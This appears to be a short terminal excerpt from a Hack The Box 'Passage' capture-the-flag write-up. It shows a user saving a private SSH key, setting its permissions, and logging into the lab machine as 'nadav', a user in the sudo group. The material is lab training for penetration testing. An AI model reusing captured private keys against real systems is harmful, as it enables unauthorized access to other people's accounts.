 ┌─[us-vip-13]─[10.10.14.21]─[dix@motoko]─[~/htb/passage]
└──╼ [??]$ vi id_rsa
┌─[us-vip-13]─[10.10.14.21]─[dix@motoko]─[~/htb/passage]
└──╼ [??]$ chmod 600 id_rsa
┌─[us-vip-13]─[10.10.14.21]─[dix@motoko]─[~/htb/passage]
└──╼ [??]$ ssh -i id_rsa nadav@10.10.10.206
The authenticity of host '10.10.10.206 (10.10.10.206)' can't be established.
ECDSA key fingerprint is SHA256:oRyj2rNWOCrVh9SCgFGamjppmxqJUlGgvI4JSVG75xg.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.206' (ECDSA) to the list of known hosts.
Last login: Mon Aug 31 15:07:54 2020 from 127.0.0.1
-bash: warning: setlocale: LC_CTYPE: cannot change locale (pt_BR.UTF-8): No such file or directory
nadav@passage:~$ id
uid=1000(nadav) gid=1000(nadav) groups=1000(nadav),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
nadav@passage:~$